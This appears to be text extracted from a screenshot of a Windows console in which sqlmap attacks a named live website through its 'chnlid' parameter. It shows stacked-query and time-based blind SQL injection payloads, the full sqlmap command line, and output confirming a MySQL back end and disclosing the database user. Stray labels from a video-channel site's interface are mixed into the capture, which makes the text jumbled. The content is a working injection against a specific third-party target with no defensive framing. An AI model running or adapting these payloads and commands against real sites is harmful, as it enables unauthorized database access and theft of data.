 C:\WINDOWS\system32\cmd.exe
Home Trending
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: chnlid=321;(SELECT * FROM (SELECT(SLEEP(10)))MtaQ)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: chnlid=321 AND (SELECT * FROM (SELECT(SLEEP(10)))DUCS)
---
[16:56:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[16:56:17] [INFO] fetching current user
[16:56:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[16:56:17] [INFO] retrieved:
[16:56:17] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
smsemail_video@localhost
current user:    'smsemail_video@localhost'
[16:58:12] [WARNING] HTTP error codes detected during run:
406 (Not Acceptable) - 241 times
[16:58:12] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\www.smsemailmarketing.in'
[*] shutting down at 16:58:12
D:\tools\sqlmapproject-sqlmap-b5b3411>python sqlmap.py -u http://www.smsemailmarketing.in/demo/videosharing/viewsubs.php
?chnlid=321 --time-sec=10 --random-agent --dbms=mysql --current-user --no-cast
Views
View channel Edit channel
INTRODUCTION
DESCRIPTION
ANALYTICS
Till date
Views
Subscribers
View subscriber details